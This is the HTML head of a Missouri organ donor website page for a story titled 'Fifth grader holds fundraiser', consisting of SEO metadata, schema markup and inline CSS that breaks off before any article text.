

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/
body_size: 17760
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fifth grader holds fundraiser - Missouri Organ Donor</title>
	<link rel="canonical" href="https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fifth grader holds fundraiser - Missouri Organ Donor" />
	<meta property="og:url" content="https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/" />
	<meta property="og:site_name" content="Missouri Organ Donor" />
	<meta property="article:published_time" content="2020-01-21T23:00:34+00:00" />
	<meta property="article:modified_time" content="2020-01-21T23:00:35+00:00" />
	<meta property="og:image" content="https://donatelifemissouri.org/wp-content/uploads/2020/01/matt-barker.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-organ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin-organ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/","url":"https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/","name":"Fifth grader holds fundraiser - Missouri Organ Donor","isPartOf":{"@id":"https://donatelifemissouri.org/#website"},"primaryImageOfPage":{"@id":"https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/#primaryimage"},"image":{"@id":"https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/#primaryimage"},"thumbnailUrl":"https://donatelifemissouri.org/wp-content/uploads/2020/01/matt-barker.jpg","datePublished":"2020-01-21T23:00:34+00:00","dateModified":"2020-01-21T23:00:35+00:00","author":{"@id":"https://donatelifemissouri.org/#/schema/person/112fb5fd29724584b24fcfebeb318b74"},"breadcrumb":{"@id":"https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/#primaryimage","url":"https://donatelifemissouri.org/wp-content/uploads/2020/01/matt-barker.jpg","contentUrl":"https://donatelifemissouri.org/wp-content/uploads/2020/01/matt-barker.jpg","width":460,"height":500},{"@type":"BreadcrumbList","@id":"https://donatelifemissouri.org/story/fifth-grader-holds-fundraiser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://donatelifemissouri.org/"},{"@type":"ListItem","position":2,"name":"Fifth grader holds fundraiser"}]},{"@type":"WebSite","@id":"https://donatelifemissouri.org/#website","url":"https://donatelifemissouri.org/","name":"Missouri Organ Donor","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://donatelifemissouri.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://donatelifemissouri.org/#/schema/person/112fb5fd29724584b24fcfebeb318b74","name":"admin-organ","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://donatelifemissouri.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a917020f3ccfacac33c54196e9c7ce8e21552d6786db520abf4060fe7e4a039a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a917020f3ccfacac33c54196e9c7ce8e21552d6786db520abf4060fe7e4a039a?s=96&d=mm&r=g","caption":"admin-organ"},"url":"https://donatelifemissouri.org/author/admin-organ/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://donatelifemissouri.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://donatelifemissouri.org/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://donatelifemissouri.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://donatelifemissouri.org/wp-json/wp/v2/posts/584" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://donatelifemissouri.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonatelifemissouri.org%2Fstory%2Ffifth-grader-holds-fundraiser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://donatelifemissouri.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonatelifemissouri.org%2Fstory%2Ffifth-grader-holds-fundraiser%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://donatelifemissouri.org"><link rel="alternate" href="https://donatelifemissouri.org/wp-json/tribe/events/v1/" />		<style>
			@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:100%}body{background-color:#fff;font-size:16px;font-weight:400;line-height:1.5;margin:0;overflow-x:hidden}body,h1,h2,h3,h4,h5,h6{color:#183154;font-family:Open Sans,sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.2;margin:0 0 10px}h1{font-size:2.8125rem;font-weight:800}h2{font-size:2rem}h3{font-size:1.625rem}h4{font-size:1.375rem}h5{font-size:1.125rem}h6{font-size:1rem}dl,ol,p,ul{font-size:16px;margin:0}dl,ol,ul{list-style-type:none;padding:0}hr{border-bottom:0;border-top:2px solid #231f20;margin:0 0 25px}table{border-collapse:collapse;margin-bottom:25px;width:100%}table caption{font-weight:700;padding:10px}table thead{background-color:#b3d88c;color:#fff}table thead th{font-weight:700;padding:10px;text-align:left;word-break:break-all}table tfoot{background-color:#b3d88c;color:#fff}table tfoot th{font-weight:700;padding:10px;text-align:left;word-break:break-all}table tbody tr{background-color:transparent}table tbody tr:not(:last-child){border-bottom:1px solid #b3d88c}table tbody tr:nth-child(2n){background-color:#e8e8e8}table tbody tr:nth-child(odd){background-color:#fff}table tbody td{font-weight:700;padding:10px;text-align:left;word-break:break-all}table--scroll{display:block;overflow-x:auto;width:100%}fieldset{border:1px solid #231f20;border-radius:3px;font-size:16px;padding:10px;width:100%}legend{font-weight:400}label{display:block;font-weight:700}input{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);border:1px solid #e8e8e8;border-radius:3px;font-size:16px;padding:10px;width:100%}input[type=date],input[type=month]{padding:7px}input[type=checkbox],input[type=radio]{-webkit-box-shadow:none;box-shadow:none;width:auto}textarea{font-family:inherit;padding:10px}select,textarea{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);border:1px solid #e8e8e8;border-radius:3px;font-size:16px;width:100%}select{background-image:url(../images/icon-arrow-down.svg);background-position:right 10px top 1px;background-repeat:no-repeat;background-size:16px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:10px 35px 10px 10px}a{background-color:transparent;color:inherit;cursor:pointer;outline:0;text-decoration:none}a:focus{outline:1px dotted}a:focus,a:hover{color:#b3d88c}img{height:auto;margin-left:auto;margin-right:auto;max-width:100%}b,strong{font-weight:700}em,i{font-style:italic}u{text-decoration:underline}sup{top:-.5em}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}small{font-size:.75rem}::-moz-selection{background-color:#b3d88c;color:#fff;text-shadow:none}::selection{background-color:#b3d88c;color:#fff;text-shadow:none}::-webkit-input-placeholder{font-weight:300}::-moz-placeholder{font-weight:300}:-ms-input-placeholder{font-weight:300}::-ms-input-placeholder{font-weight:300}::placeholder{font-weight:300}svg:not(:root){overflow:hidden}button{cursor:pointer;font:inherit}button[disabled]{cursor:default}button>*{pointer-events:none}figure{margin-top:0}code{display:inline;padding:2px 8px}code,pre{background-color:#231f20;color:#fafafa}pre{margin:0 0 25px;overflow:hidden}pre,pre code{max-width:100%;min-width:100px}pre code{display:block;font-size:16px;line-height:1.75;overflow-x:auto;padding:30px}summary{cursor:pointer;display:inline-block}.wysiwyg-content ol,.wysiwyg-content p,.wysiwyg-content ul{margin:0 0 25px}.wysiwyg-content ul{list-style-type:disc;padding:0 40px 0 20px}.wysiwyg-content ol{list-style-position:inside;list-style-type:decimal;padding:0 40px 0 0}.wysiwyg-content li:not(:last-child){margin-bottom:12.5px}.wysiwyg-content blockquote{border-left:5px solid #97c0e6;color:#97c0e6;font-size:2.5rem;font-weight:700;margin:0 0 25px;padding:15px}.wysiwyg-content blockquote>p{font-size:inherit}.wysiwyg-content cite{color:#231f20;display:block;font-size:14px}.wysiwyg-content cite:before{content:"\2014"}.wysiwyg-content a{position:relative}.wysiwyg-content a:not(.button):not(.wp-block-button__link):not(.wpcf7-submit):not(.wp-block-button__link){color:#183154;text-decoration:underline}.wysiwyg-content a:not(.button):not(.wp-block-button__link):not(.wpcf7-submit):not(.wp-block-button__link):focus,.wysiwyg-content a:not(.button):not(.wp-block-button__link):not(.wpcf7-submit):not(.wp-block-button__link):hover{color:#97c0e6}.wysiwyg-content img{display:block;height:auto;line-height:0;width:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}ul.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 25px}ul.page-numbers li:not(:last-child){margin-right:10px}ul.page-numbers li .page-numbers{background-color:#b3d88c;border-radius:3px;color:#fff;display:block;padding:10px}ul.page-numbers li .page-numbers:focus,ul.page-numbers li .page-numbers:hover{background-color:#97c0e6}ul.page-numbers li .current{background-color:#97c0e6;color:#fff;padding:10px}.wysiwyg-content p img{display:inline}.wysiwyg-content p img.aligncenter{display:block}.wysiwyg-content p img.alignright{display:block;margin-right:0}.wp-block-image figcaption{margin:12.5px 0 0}.wysiwyg-content .wp-block-gallery{list-style-type:none;padding-left:0;padding-right:0}.wysiwyg-content .wp-block-file__button{font-size:.75rem!important;margin-left:15px!important;padding:5px 10px!important;text-decoration:none!important}.wysiwyg-content .wp-block-file__button:focus,.wysiwyg-content .wp-block-file__button:hover{color:#fff!important}.wp-block-media-text{margin-bottom:25px}.wp-block-button{color:#231f20}.wp-block-embed{margin:0 0 25px}.wp-block-embed iframe{display:block;width:100%}.wp-block-embed.alignleft{max-width:none}.wp-block-embed.aligncenter iframe{margin:auto}.wp-block-embed.alignright{max-width:none}.wp-block-embed.alignright .wp-block-embed__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.g-l-main{min-height:100vh}.g-l-main,.g-row{position:relative;width:100%}.g-row{display:flow-root;margin:0 auto;max-width:1180px;padding:0 20px}.g-row--clearfix:after,.g-row--clearfix:before{content:"";display:table}.g-row--clearfix:after{clear:both}.g-row--large{max-width:1800px}.g-header{position:relative;width:100%;z-index:110}.g-header__container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#b3d88c;display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:20px 45px;grid-template-columns:100px 1fr}.g-header__logo{display:block;position:absolute;top:0;width:100px;z-index:100}.g-header__logo-image{display:block}.g-header__navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-self:end;margin-left:auto;z-index:110}.g-header__search-container{margin-left:45px}.g-header__search-form{background-color:#183154;border-left:1px solid #231f20;display:none;height:100px;padding:0 20px;position:absolute;right:210px;top:0;z-index:110}.g-header__search-form.is-active{display:block}.g-header__register{background-image:url(../images/decor-circle-arrow.png);background-position:right -35px center;background-repeat:no-repeat;background-size:initial;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#183154;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:45px;min-height:100px;min-width:210px}@supports (display:grid){.g-header__register{height:auto;margin-left:0;min-width:0}}.g-header__register-title{color:#fff;font-size:1.25rem;font-weight:700;text-transform:uppercase}.g-header__register-actions{display:-webkit-box;display:-ms-flexbox;display:flex}.g-header__register-text{color:#b3d88c;font-size:.875rem;font-weight:600}.g-header__register-links{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px}.g-header__register-item{font-size:.875rem;font-weight:600}.g-header__register-item:not(:last-child):after{color:#b3d88c;content:"|";margin:0 2px}.g-header__register-link{color:#fff}.g-header__stats{background-color:rgba(151,192,230,.95);padding:0 20px;position:absolute;width:100%;z-index:90}.g-header__stats-slider{display:block}.g-header__stats-slider:focus,.g-header__stats-slider:hover{color:#000}.g-header__stats-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.g-header__stat{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.g-header__stat-number{font-size:2.125rem;font-weight:700}.g-header__stat-text{display:block;font-size:.875rem;font-weight:700;line-height:1;margin-left:10px;text-transform:uppercase}.g-header__language{display:-webkit-box;display:-ms-flexbox;display:flex;left:123px;position:absolute;top:10px}.g-header__language .glink{color:#000;font-size:.875rem;font-weight:600}.g-header__language .glink:not(:last-of-type):after{color:#000;content:"|";margin:0 2px}.g-header__language .glink:focus,.g-header__language .glink:hover{color:#183154}.g-header__language .glink.is-active{font-weight:800}.ie11-alert{padding:10px 0;text-align:center}.g-header__site-notice,.ie11-alert{background-color:#ea595e;color:#fff}.g-header__site-notice{-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;padding:10px 20px}.g-footer{background-color:#000;color:#fafafa;width:100%}.g-footer__main{padding:50px 0 40px}.g-footer__main-row{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:20px 50px;grid-template-columns:1fr 1fr;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:50px}.g-footer__title{color:#b3d88c;font-size:.875rem;font-weight:700;margin-bottom:30px;text-transform:uppercase}.g-footer__title--less-margin{margin-bottom:10px}.g-footer__copyright{font-size:.875rem;text-align:center}.g-footer__contact{display:-webkit-box;display:-ms-flexbox;display:flex}.g-footer__contact-text{margin-right:5px}.g-footer__logo{display:block;margin:0 auto 22px}.g-footer__address{margin-bottom:30px}.g-footer__contact-info{display:grid;gap:5px 30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}.g-footer__navigation .navigation__menu{display:block}.g-footer__navigation .navigation__menu a{font-size:1rem;font-weight:600}.g-footer__navigation .navigation__item{margin-bottom:15px}.g-footer__social-text{font-size:1rem;font-weight:600;margin-bottom:40px}.g-footer__banner{background-color:#b3d88c;padding:20px 0}@supports (background-blend-mode:multiply){.g-footer__banner{background-image:url(../images/texture-scratch.png);background-position:0;background-repeat:repeat;background-size:initial;background-blend-mode:multiply}}.g-footer__banner-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.g-footer__banner-image{margin:0}.g-footer__banner-text{color:#183154;font-size:1.25rem;font-weight:600;margin:20px 0}.g-footer__banner-form{position:relative}.g-footer__banner-form-label{background-color:#fff;border-radius:3px 3px 0 0;color:#183154;font-size:12px;font-weight:400;left:10px;padding:0 5px;position:absolute;top:-12px}.g-footer__banner-form-inputs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.g-footer__banner-form-input{margin-right:10px}.g-footer__system-version{font-size:.75rem;margin-top:10px;text-align:center}.g-page-header{margin-bottom:30px}.g-page-header--no-margin{margin-bottom:0}.g-page-header__background{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:324px;min-height:324px}@supports (display:grid){.g-page-header__background{height:auto}}.g-page-header__background.lazyloaded{display:-webkit-box;display:-ms-flexbox;display:flex}.g-page-header__content{margin:auto;max-width:730px;text-align:center}.block-accordion{margin-bottom:75px}.block-accordion__item{margin-bottom:5px}.block-accordion__item[open] .block-accordion__title{background-color:#97c0e6;color:#183154}.block-accordion__item[open] .block-accordion__icon-open{display:block}.block-accordion__item[open] .block-accordion__icon-close{display:none}.block-accordion__title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#183154;color:#fafafa;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:600;padding:10px}.block-accordion__title::-webkit-details-marker{display:none}.block-accordion__title:focus,.block-accordion__title:hover{background-color:#97c0e6;color:#183154}.block-accordion__content{border:1px solid #97c0e6;border-top:0;padding:20px}.block-accordion__icons{margin-left:10px}.block-accordion__icon-open{display:none}.block-column-info{background-image:url(../images/texture-scratch.png);background-position:50%;background-repeat:repeat;background-size:initial;left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw;padding:100px 